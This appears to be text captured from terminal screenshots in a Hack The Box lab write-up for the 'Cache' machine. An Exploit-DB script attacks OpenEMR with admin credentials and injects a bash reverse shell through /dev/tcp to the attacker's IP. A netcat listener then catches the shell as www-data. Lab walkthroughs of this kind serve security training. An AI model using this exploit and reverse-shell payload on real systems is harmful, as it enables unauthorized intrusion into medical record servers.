 root@kali: ~/Desktop/Cache
File Edit View Search Terminal Help
root@kali:~/Desktop/Cache# python /usr/share/exploitdb/exploits/php/webapps/45161.
py -u openemr_admin -p xxxxxx -c "bash -i >& /dev/tcp/10.10.15.14/8001 0>&1" http:
//hms.htb/
={ P R O J E C T I N S E C U R I T Y }=
Twitter : @Insecurity
Site : insecurity.sh
[$] Authenticating with openemr_admin:xxxxxx
[$] Injecting payload
root@kali: ~/Desktop/Cache
File Edit View Search Terminal Help
root@kali:~/Desktop/Cache# nc -lnvp 8001
listening on [any] 8001 ...
connect to [10.10.15.14] from (UNKNOWN) [10.10.10.188] 60708
bash: cannot set terminal process group (2091): Inappropriate ioctl for d
evice
bash: no job control in this shell
www-data@cache:/var/www/hms.htb/public_html/interface/main$ whoami
whoami
www-data
www-data@cache:/var/www/hms.htb/public_html/interface/main$